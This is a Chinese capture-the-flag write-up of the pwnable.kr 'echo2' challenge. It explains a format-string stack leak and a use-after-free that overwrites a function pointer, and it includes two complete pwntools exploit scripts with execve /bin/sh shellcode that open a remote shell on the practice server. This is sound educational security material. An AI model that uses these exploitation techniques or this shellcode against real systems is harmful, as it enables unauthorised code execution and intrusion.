
[pwnable.kr] echo2 (Rewritten with .md)
本文是用markdown加上wordpress的插件WP Editor.md重写而成。
wordpress的显示与Editor.md预览的完全不一样,非常坑爹。
代码部分沿用了Crayon插件,style.css的正文部分(.entry-content)经过大量的修改。
终于改到差不多满意。
2018.11.27, 凌晨1:35
Pwn this echo service.
download : http://pwnable.kr/bin/echo2
Running at : nc pwnable.kr 9011
这道题虽然不是很难,但是因为有一些细节(甚至与pwn这道题没什么太大关系)我觉得比较重要。要是不弄清楚就会觉得很费解。另外,网上的其他writeup似乎都没有解释某些问题。于是我这次就写详细一点(不容易啊!)。
首先看看IDA F5的结果。
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 |
int __cdecl main(int argc, const char **argv, const char **envp) { unsigned int *v3; // rsi _QWORD *v4; // rax unsigned int v6; // [rsp+Ch] [rbp-24h] __int64 v7; // [rsp+10h] [rbp-20h] __int64 v8; // [rsp+18h] [rbp-18h] __int64 v9; // [rsp+20h] [rbp-10h] setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 1, 0LL); o = malloc(0x28uLL); *((_QWORD *)o + 3) = greetings; *((_QWORD *)o + 4) = byebye; printf("hey, what's your name? : ", 0LL); v3 = (unsigned int *)&v7; __isoc99_scanf("%24s", &v7); v4 = o; *(_QWORD *)o = v7; v4[1] = v8; v4[2] = v9; id = v7; getchar(); func[0] = (__int64)echo1; qword_602088 = (__int64)echo2; qword_602090 = (__int64)echo3; v6 = 0; do { while ( 1 ) { while ( 1 ) { puts("\n- select echo type -"); puts("- 1. : BOF echo"); puts("- 2. : FSB echo"); puts("- 3. : UAF echo"); puts("- 4. : exit"); printf("> ", v3); v3 = &v6; __isoc99_scanf("%d", &v6); getchar(); if ( v6 > 3 ) break; ((void (__fastcall *)(const char *, unsigned int *))func[v6 - 1])("%d", &v6); } if ( v6 == 4 ) break; puts("invalid menu"); } cleanup("%d", &v6); printf("Are you sure you want to exit? (y/n)"); v6 = getchar(); } while ( v6 != 121 ); puts("bye"); return 0; } |
checksec看一下,这个程序什么保护都没有开。于是难题就剩下了ASLR。
配合着反编译的结果运行一下程序,可以有这么几个印象:
- 选项
1. BOF是没有用的。 - 需要利用
2. FSB和3. UAF - FSB要泄露或者修改哪一部分内存呢?
- UAF利用的是哪个之前
free的内存呢? - Shellcode放在哪里呢?
基于第四个问题,我们可以去找整个程序中malloc的地方。除了echo3里面之外,应该就只有
|
1 2 |
o = malloc(0x28uLL); |
那这个o什么时候被free了呢?看下面
|
1 2 3 4 5 6 7 8 9 |
cleanup("%d", &v6); printf("Are you sure you want to exit? (y/n)"); v6 = getchar(); } while ( v6 != 121 ); puts("bye"); return 0; } |
这个程序的逻辑是,你选了4. exit之后,不管你后来是选y还是n,它反正先free掉了o了。因此,你会看到这样的现象:选了4. exit,然后选n回来主程序,然后再选一次4. exit,马上就会出现double free的错误。所以UAF就是要利用这个被free掉,程序却还可以不退出的漏洞。
接下来就想,我通过UAF获得了与o同样的一块内存之后,我能做什么。
|
1 2 3 4 |
o = malloc(0x28uLL); *((_QWORD *)o + 3) = greetings; *((_QWORD *)o + 4) = byebye; |
重点应该是在于o的那块内存里存着两个函数的指针。于是利用UAF干什么就很清楚了:得到那块内存的控制权之后,修改这里面函数的地址,那么等下一次对应的函数要调用的时候,就可以去执行shellcode了。
然后就到了第五个问题,shellcode放在哪里呢?这个问题就看哪些地方可以输入。name可以输入24B,选项可以输入1B,echo2可以输入约32B(为什么说“约”,等下再说),echo3可以输入约32B。
然后再分析一下获取他们地址的难度,因为有ASLR。name就放在main函数的栈帧里面,有FSB的话还是比较好获得的。echo2的输入是在echo2的栈帧里面,有FSB也是可以获得的,但是由于echo2的栈帧底下存的是main函数的ebp,因此FSB泄露main函数栈帧的地址比较方便一点点。而echo3的地址是存在堆里面的,好像难以获得其地址。
在这样的分析之下,可以考虑将shellcode存在name里面。因为name只能输入24B,因此要找一个比较短的shellcode。https://www.exploit-db.com/exploits/36858/ 这是一个很多人采用的只有23B的shellcode,又短又好用。
这样的话FSB的目标就很明显了:泄露main函数的ebp,然后计算name的地址[rbp-20h]。
然后UAF的目标也很明明显,把某个函数的地址用name的地址覆盖掉。等下次调用对应函数的时候,存在那个内存的地址就已经是我们shellcode的地址,因此我们就能成功getshell。
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
__int64 echo3() { char *s; // ST08_8 (*((void (__fastcall **)(void *))o + 3))(o); s = (char *)malloc(0x20uLL); get_input(s, 32); puts(s); free(s); (*((void (__fastcall **)(void *, signed __int64))o + 4))(o, 32LL); return 0LL; } |
现在还有个问题就是覆盖哪个函数的问题。可以看到echo3中malloc申请的内存大小为32B,原本o的大小为40B。greetings函数存在24B~32B之间,byebye函数存在32B~40B之间。通过GDB调试可以知道在UAF的过程中,前后两次申请内存的指针是一致,这说明我们只能控制原来内存的前32B,我们根本无法覆盖byebye函数的地址,我们只能覆盖greetings。这一点是很多writeup都没有指出来的。
下面讲讲两个技术要点:
- FSB泄露
main_ebp - UAF修改
greetings的地址
FSB泄露main_ebp
Step 1. name输入AAAABBBB,然后观察main_ebp与name的关系。

其实从IDA里面也能看出来。
|
1 2 |
__int64 v7; // [rsp+10h] [rbp-20h] |
不过我总是觉得GDB比较直观和可靠。总之我们能得到,name_Addr=main_ebp-0x20
Step 2. 确定FSB的偏移,在FSB输入的时候输入:AAAAAAAA %p %p %p %p %p %p %p %p %p %p %p %p …

数一下,AAAAAAAA与4141414141414141的距离。可见到printf函数栈中的format字符串有6*8个字节的偏移。至于是从哪里到format字符串的偏移呢?
这一点与x64的函数调用约定有关。x86的参数全部采用栈进行传递,但是x64前几个参数是采用寄存器进行传递的。这就是这几个偏移的来源。
再观察一下栈,format字符串距离printf栈帧存着的ebp值 (实际上是main函数的ebp) 有4*8个字节的偏移。因此用%10$p就可以泄露main_ebp。

但是实际上%9$p也是可以的,为什么呢?其实它存了两份main_ebp,只不过上面那份被我们很长的%p给覆盖了而已,如下图。

于是根据我们泄露出来的main_ebp就可以计算出name的地址name_Addr了。
UAF修改greetings的地址
Step 1. 执行4. exit,然后选择n返回。这样程序没有退出,但是却free了原来的o。
Step 2. 执行3. UAF。用paddings覆盖前24B,然后剩下8B用name_Addr覆盖。
似乎没什么难度。
exp如下:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 |
from pwn import * context(log_level = 'debug', arch = 'amd64', os = 'linux', endian='little') p = remote("pwnable.kr", 9011) # p=process("./echo2") shellcode="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05" payload_fsb="%9$p" # ebp=0x7fffffffdd60 p.recvuntil(": ") p.sendline(shellcode) p.recvuntil("> ") p.sendline("2") p.recv() p.sendline(payload_fsb) ebp_addr=p.recv(14) print(ebp_addr) ebp_addr=int(ebp_addr,16) name_addr=ebp_addr-0x20 payload_uaf="A"*24+p64(name_addr) print(p64(name_addr)) p.recvuntil("> ") p.sendline("4") p.recvuntil("(y/n)") p.sendline("n") p.recvuntil("> ") p.sendline("3") print(p.recv()) p.sendline(payload_uaf) print(payload_uaf) print(p.recv()) p.interactive("hacker@shell: $") |

通常呢,writeup随着cat flag的出现也就结束了。但是这里面会有一些让人百思不得其解的地方。如果真的深入思考,肯定会发现的。但是居然网上的writeup都没有提到过这些问题。所以我还是要理清一下这些问题。
A. 通过echo3我们真的能控制malloc的前32B吗?
echo3程序里面用了get_input()进行输入,而get_input()的实现是通过fgets()实现的。
|
1 2 3 4 5 |
char *__fastcall get_input(char *a1, int a2) { return fgets(a1, a2, stdin); } |
fgets: 从文件结构体指针stream中读取数据,每次读取一行。读取的数据保存在buf指向的字符数组中,每次最多读取bufsize-1个字符(第bufsize个字符赋'\0'),如果文件中的该行,不足bufsize-1个字符,则读完该行就结束。如若该行(包括最后一个换行符)的字符数超过bufsize-1,则fgets只返回一个不完整的行,但是,缓冲区总是以NULL字符结尾,对fgets的下一次调用会继续读该行。

因此实际上echo3只能覆盖malloc的前31B。这表现在如果你输进去32个字母,它只会打印出31个。

幸好幸好,p64(name_Addr)的最后一个字符以及greetings原来的地址的第一个字节(如下图)原本就都是\00,因此没有什么影响。(注意这是小端模式)
B. 我们真的理应能getshell吗?
这个问题好像有点奇怪,为什么说我们原本不应该这样就能getshell呢?回想一下我们pwn的流程:泄露main_ebp,计算name (shellcode)的地址,free(o),UAF覆盖greetings的地址,结束。
这样怎么就能getshell了呢?!覆盖了greetings的地址,你又没有再一次去执行greetings!
虽然事实证明这样是可行的,但从来没有人提出过这个疑问。问题出在哪里呢?
因为最终确实能getshell,说明程序一定再次运行了greetings。为什么在我们没有输入选项的时候,程序就自动进入某一个选项运行呢?
答案就在问题A里面。
我们sendline("A"\*24+p64(name_addr)),这是一个32B+'\n'的字符串,但get_input()只能接收31B,那最后的'\00\n'去哪里了呢?
当然是留在了stdin里。答案于是就很明显了。stdin里面的'\00\n'作为scanf()的输入成为了选项。
那结果会如何呢?我们可以做一个实验,写一个测试的C程序。
|
1 2 3 4 5 6 7 8 9 10 11 12 |
#include <stdio.h> int main(){ int c=3; int ret; ret=scanf("%d", &c); printf("%d\n", c); printf("%d\n", ret); return 0; } |
看看输入数字2和输入\00 (NULL)时,c的变化以及scanf()返回值的变化。

可见,scanf("%d", &c)觉得\00不符合%d的要求,因此不能完成匹配,c中的值没有更改,并且函数返回0,表示匹配个数为0。
所以整个过程是:在我们pwn的最后,由于UAF过程多输入的'\00\n'作为了scanf()的输入,并且scanf()不匹配'\00',因此v6没有被改变,还是上次我们选择的3。于是程序再一次进入3. UAF echo执行了greetings,这样我们才执行了shellcode。
所以我们上面的exp在情理上不应该getshell。更符合程序流程的exp如下:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 |
from pwn import * context(log_level = 'debug', arch = 'amd64', os = 'linux', endian='little') p = remote("pwnable.kr", 9011) # p=process("./echo2") shellcode="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05" payload_fsb="%9$p" # ebp=0x7fffffffdd60 p.recvuntil(": ") p.sendline(shellcode) p.recvuntil("> ") p.sendline("2") p.recv() p.sendline(payload_fsb) ebp_addr=p.recv(14) print(ebp_addr) ebp_addr=int(ebp_addr,16) name_addr=ebp_addr-0x20 payload_uaf="A"*24+p64(name_addr) print(p64(name_addr)) p.recvuntil("> ") p.sendline("4") p.recvuntil("(y/n)") p.sendline("n") p.recvuntil("> ") p.sendline("3") print(p.recv()) p.sendline(payload_uaf[:-1]) print(p.recv()) p.sendline("3") p.interactive("hacker@shell: $") |
你可以通过注释掉最后的p.sendline("3"),看是不是还能getshell。
这样可以说明,最后触发shellcode一定是因为再次选择3之后调用了greetings。
写得好累…Bye…